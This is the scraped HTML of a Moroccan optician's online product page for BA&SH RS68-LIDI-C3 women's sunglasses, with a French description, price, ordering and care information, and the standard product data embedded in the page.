class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} } .virtooal-tryon-btn { max-width: 750px;margin: 0 auto 10px auto; font-size:18px;background-color: #b91818;background-image: url(/images/buttons/add.png); /* 16px x 16px */border: none;color: white;} </style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false"> <meta itemprop="name" content="BA&SH RS68-LIDI-C3"> <meta itemprop="url" content="https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3"> <meta itemprop="image" content="//petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_600x600.jpg?v=1711708491"> <meta itemprop="sku" content=""> <meta itemprop="brand" content="BA&SH"><div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos" id="thumbnails-position" data-value=""><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="31904060932250"> <a href="//petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_1024x1024.jpg?v=1711708491" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_150x150.jpg?v=1711708491" data-src="//petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_{width}x.jpg?v=1711708491" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Lunette de Soleil Femme BA&amp;SH-Lidi-C3 | Petite optique"> </a></div></div> </div> <div id="description-pull-left" name="1"></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile"> <div class="product-single__info-wrapper"><div class="product-single__meta small--text-center" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="url" content="https://petiteoptique.ma"> <meta itemprop="priceCurrency" content="MAD"> <meta itemprop="priceValidUntil" content="2027-01-16"> <link itemprop="availability" href="http://schema.org/OutOfStock"> <p class="product-single__vendor">BA&SH</p><h1 itemprop="name" class="product-single__title">BA&SH RS68-LIDI-C3</h1><!-- RYVIU APP :: WIDGET-TOTAL --><div class="review-widget"> <ryviu-widget-total reviews_data="" product_id="8103297515674" handle="ba-sh-rs68-lidi-c3"></ryviu-widget-total></div><!-- / RYVIU APP --><ul class="product-single__meta-list list--no-bullets list--inline"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="2400.0"><span class="money">2,400 dh</span> </span></li><button type="button" class="btn virtooal-tryon-btn virtooal-tryon-btn-product-page" data-virtooal_id="44605705781402" style="display:none">ESSAYAGE VIRTUEL</button><div class="product-reviews-stars"> </div> </ul></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="" value="44605705781402" disabled="disabled" > Default Title - Épuisé </option> </select> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit btn--sold-out" disabled="disabled"> <span id="AddToCartText-product-template"> Épuisé </span></button> </div> <input type="hidden" name="product-id" value="8103297515674" /><input type="hidden" name="section-id" value="product-template" /></form>  <div class="countdown-over">L&#39;offre est terminée</div><li class="product-extra-row" style="color:#5e5e5e;font-weight:bold;"><span><i class="demo-icon icon-ok-circled">&#xe802;</i> En stock, expédié sous 24/48h</span></li><li class="product-extra-row" style="color:#5e5e5e;font-weight:bold;"><span><i class="demo-icon icon-truck">&#xe803;</i> Livraison Gratuite à partir de 2000 Dh</span></li> <li class="product-extra-row" style="color:#5e5e5e;font-weight:bold;"><span><i class="demo-icon icon-bell-alt">&#xf0f3;</i> <span class="random_extra" id="peoplenb" data-extratype="random">12</span> <span>personnes regardent ce produit</span></span></li> <input type="hidden" id="showCountdown"><input type="hidden" id="liveViewRange" value="12"><hr class="m-t-0 "><div class="product-single__info-wrapper" id="product-single__info-wrapper" style="display:none;"><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-1">Comment passer une commande ?</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-2">Nettoyage et entretien</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-3"></a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description" itemprop="description"><h2 data-mce-fragment="1"><span data-mce-fragment="1">Lunette de Soleil Femme BA&amp;SH-Lidi-C3</span></h2><h3 data-mce-fragment="1" class="typography-heading typography-heading--small" data-t="typography-heading">BA&amp;SH</h3><p data-mce-fragment="1">Créée par des femmes passionnées par la mode, la marque<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">BA&amp;SH</strong><span data-mce-fragment="1"> </span>propose des<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">lunettes de vue BA&amp;SH</strong><span data-mce-fragment="1"> </span>pour les<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">femmes</strong><span data-mce-fragment="1"> </span>de toutes les générations.  Chaque<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">collection</strong><span data-mce-fragment="1"> </span>est d’un style moderne, tendance et élégant permettant de les associer à vos tenues. Les<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">lunettes</strong><span data-mce-fragment="1"> </span><strong data-mce-fragment="1">de vue BA&amp;SH</strong><span data-mce-fragment="1"> </span>sont disponibles sous diverses formes : rondes, rectangulaires, hexagonales et oversizes. Quant à la matière, les montures des<strong data-mce-fragment="1"><span data-mce-fragment="1"> </span>lunettes de vue BA&amp;SH</strong><span data-mce-fragment="1"> </span>sont conçues en<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">métal</strong><span data-mce-fragment="1"> </span>et<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">en acétate</strong>. En optant pour le<strong data-mce-fragment="1"><span data-mce-fragment="1"> </span>métal</strong>, vous obtenez des<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">lunettes</strong><span data-mce-fragment="1"> </span>à la fois légères et discrètes. Quant à<strong data-mce-fragment="1"><span data-mce-fragment="1"> </span>l’acétate</strong><span data-mce-fragment="1"> </span>qui est brillant, il est une matière également résistante, facile à travailler, ce qui offre la possibilité d’obtenir divers coloris et formes.</p><p data-mce-fragment="1"><span data-mce-fragment="1" style="text-decoration: underline;" data-mce-style="text-decoration: underline;"><strong data-mce-fragment="1">Détails :</strong></span><br data-mce-fragment="1"><br data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Fabriquant : </span></strong>BA&amp;SH<br data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Collection : </span></strong><span data-mce-fragment="1">Femme</span><br data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Modèle : </span></strong>RS68-LIDI-C3<br data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Matériau : </span></strong><span data-mce-fragment="1">Métal</span><b data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">  </span></strong></b><br data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Style : </span></strong><span data-mce-fragment="1">Carré</span><br data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Couleur : </span></strong>Or/Vert</p> </div> <div class="tab" id="tab-1" style="display:none;"><p><strong>Lunette de vue</strong></p><p>Nos montures optiques sont <strong>100 %</strong> authentiques et livrées avec des verres à titre accessoires, le prix affiché concerne uniquement la monture seule. </p><p><strong>Lunette de soleil </strong></p><p>Nos lunettes de soleil sont <strong>100%</strong> authentiques et livrées dans leur Coffret original. </p><p>Vous pouvez passer votre commande directement en ligne ou en magasin. Tous nos produits sont en stock et prêt à être expédiés sous <strong>24h / 48h.</strong></p><p>Pour toute autre demande spécifique, verre de correction, verre progressif...etc, merci de nous contacter par: </p><p>-Tél : <strong>+212 520.13.51.00</strong> </p><p>- WhatsApp : <strong>+212 653.73.72.60</strong></p> </div> <div class="tab" id="tab-2" style="display:none;"><p>Pour le nettoyage de vos lunettes, utiliser uniquement de l’eau et du savon<strong> </strong>en évitant l’usage de solvants et d’alcool. </p><p>Eviter d'utiliser des chiffons sales et abrasifs pouvant altérer les caractéristiques des filtres. Utiliser seulement les accessoires et les pièces de rechange originales.</p><p>Conserver dans l’étui souple ou rigide en lieu sec.</p> </div> <div class="tab" id="tab-3" style="display:none;"><p>Notre nouvelle collection est maintenant disponible.</p> </div> </div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=BA%26SH%20RS68-LIDI-C3&amp;url=https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://petiteoptique.ma/products/ba-sh-rs68-lidi-c3&amp;media=//petiteoptique.ma/cdn/shop/files/BA_SH-RS68-LIDI-C3-petite.optique_1024x1024.jpg?v=1711708491&amp;description=BA%26SH%20RS68-LIDI-C3" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"></div></div>  <script type="application/json" id="ProductJson-product-template">{"id":8103297515674,"title":"BA\u0026SH RS68-LIDI-C3","handle":"ba-sh-rs68-lidi-c3","description":"\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLunette de Soleil Femme BA\u0026amp;SH-Lidi-C3\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\" class=\"typography-heading typography-heading--small\" data-t=\"typography-heading\"\u003eBA\u0026amp;SH\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCréée par des femmes passionnées par la mode, la marque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epropose des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epour les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003efemmes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ede toutes les générations.  Chaque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ecollection\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eest d’un style moderne, tendance et élégant permettant de les associer à vos tenues. Les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ede vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont disponibles sous diverses formes : rondes, rectangulaires, hexagonales et oversizes. Quant à la matière, les montures des\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont conçues en\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003emétal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eet\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003een acétate\u003c\/strong\u003e. En optant pour le\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003emétal\u003c\/strong\u003e, vous obtenez des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eà la fois légères et discrètes. Quant à\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003el’acétate\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003equi est brillant, il est une matière également résistante, facile à travailler, ce qui offre la possibilité d’obtenir divers coloris et formes.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDétails :\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFabriquant : \u003c\/span\u003e\u003c\/strong\u003eBA\u0026amp;SH\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCollection : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eFemme\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModèle : \u003c\/span\u003e\u003c\/strong\u003eRS68-LIDI-C3\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatériau : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eMétal\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/b\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eStyle : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eCarré\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCouleur : \u003c\/span\u003e\u003c\/strong\u003eOr\/Vert\u003c\/p\u003e","published_at":"2024-05-24T10:07:10+01:00","created_at":"2024-03-29T10:31:39+00:00","vendor":"BA\u0026SH","type":"Lunette de soleil Femme","tags":["BA\u0026SH","Femme"],"price":240000,"price_min":240000,"price_max":240000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44605705781402,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BA\u0026SH RS68-LIDI-C3","public_title":null,"options":["Default Title"],"price":240000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491"],"featured_image":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491","options":["Title"],"media":[{"alt":"Lunette de Soleil Femme BA\u0026SH-Lidi-C3 | Petite optique","id":31904060932250,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/petiteoptique.ma\/cdn\/shop\/files\/BA_SH-RS68-LIDI-C3-petite.optique.jpg?v=1711708491","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLunette de Soleil Femme BA\u0026amp;SH-Lidi-C3\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\" class=\"typography-heading typography-heading--small\" data-t=\"typography-heading\"\u003eBA\u0026amp;SH\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCréée par des femmes passionnées par la mode, la marque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epropose des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003epour les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003efemmes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ede toutes les générations.  Chaque\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ecollection\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eest d’un style moderne, tendance et élégant permettant de les associer à vos tenues. Les\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003ede vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont disponibles sous diverses formes : rondes, rectangulaires, hexagonales et oversizes. Quant à la matière, les montures des\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003elunettes de vue BA\u0026amp;SH\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont conçues en\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003emétal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eet\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003een acétate\u003c\/strong\u003e. En optant pour le\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003emétal\u003c\/strong\u003e, vous obtenez des\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003elunettes\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eà la fois légères et discrètes. Quant à\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003el’acétate\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003equi est brillant, il est une matière également résistante, facile à travailler, ce qui offre la possibilité d’obtenir divers coloris et formes.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDétails :\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFabriquant : \u003c\/span\u003e\u003c\/strong\u003eBA\u0026amp;SH\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCollection : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eFemme\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModèle : \u003c\/span\u003e\u003c\/strong\u003eRS68-LIDI-C3\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatériau : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eMétal\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/b\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eStyle : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eCarré\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCouleur : \u003c\/span\u003e\u003c\/strong\u003eOr\/Vert\u003c\/p\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#000000;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//petiteoptique.ma/cdn/shop/files/Icon_livraison_Petite-Optique_3ba81654-0411-4e0c-a5ca-4e2b782aceef.png?v=1617379374" alt="Livraison Partout au maroc" style="max-width:65px;"></div><div class="proposition-copy-wrap"> <p>Livraison gratuite à partir de 2000 Dh</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="c" d="M32.5 13.5c-1.8-4.1-5.1-7.2-9.3-8.8-4-1.7-8.6-1.5-12.7.3C4.8 7.6 1.1 13.1.7 19.4c-.1.3 0 .6.1.9 0 0 0 .1.1.1v.1c.3.5.8.8 1.4.8.9.1 1.7-.7 1.8-1.6.3-5 3.2-9.4 7.8-11.4 6.6-3.1 14.5-.1 17.5 6.7 3 6.7 0 14.7-6.6 17.7-2.7 1.2-5.8 1.5-8.6.8l.2-.3c.2-.3.2-.8-.1-1.1-.2-.3-.5-.5-.9-.5l-4.7.1c-.4 0-.7.2-.9.6-.2.3-.2.7 0 1l2.5 4.1c.2.3.6.6 1 .5.4 0 .7-.2.9-.5l.4-.7c1.6.5 3.4.8 5 .7 2.3 0 4.5-.5 6.6-1.4 4.1-1.9 7.2-5.2 8.7-9.4 1.7-4.4 1.5-9-.4-13.1"/> </defs> <clipPath id="d"> <use xlink:href="#c" overflow="visible"/> </clipPath> <path clip-path="url(#d)" fill="#fcfcfc" d="M-3.1-.3h40.9v41.8H-3.1z"/> </svg></div><div class="proposition-copy-wrap"> <p>RETOURS GRATUITS DANS UN DÉLAI DE 15 JOURS</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//petiteoptique.ma/cdn/shop/files/Icon_garantie_Petite-Optique.png?v=1617379401" alt="Garantie 24 Mois" style="max-width:65px;"></div><div class="proposition-copy-wrap"> <p>1 an de GARANTIE POUR TOUS LES PRODUITS</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"><img class="lazyload" src="//petiteoptique.ma/cdn/shop/files/Icon_Paiement_Petite-Optique.png?v=1617379415" alt="100% Sécurisé" style="max-width:65px;"></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ AVEC CRYPTAGE SSL</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section"><p class="h1 site-footer__section-title">UNE QUESTION ?</p><div class="rte-setting"><p><a href="https://petiteoptique.ma/pages/centre-daide-petite-optique" target="_blank" title="Centre d'aide | Petite Optique">Questions fréquentes</a></p><p><a href="https://petiteoptique.ma/pages/suivi-de-colis" target="_blank" title="Suivre votre commande | Petite Optique">Suivi de colis</a></p><p><a href="https://petiteoptique.ma/pages/contactez-nous" target="_blank" title="Contact | Petite Optique">Contactez-nous</a></p><p>Tél : 05. 20.13.51.00 - 06.53.73.72.60</p></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"><p class="h1 site-footer__section-title">INFORMATIONS</p><div class="rte-setting"><p><a href="https://petiteoptique.ma/pages/petite-optique-casablanca-sidi-maarouf" target="_blank" title="Petite Optique : La boutique">À propos</a></p><p><a href="https://petiteoptique.ma/pages/conditions-generales-de-vente-et-dutilisation" target="_blank" title="Nos Conditions Générales de Vente | Petite Optique">Conditions Générales de Vente</a></p><p><a href="https://petiteoptique.ma/pages/politique-de-retour" target="_blank" title="Notre politique de retour | Petite Optique">Politique de Retour</a></p><p><a href="https://petiteoptique.ma/pages/mentions-legales-cgu" target="_blank" title="Mentions Légales & CGU">Mentions Légales & CGU</a></p></div> </div> </div> <div 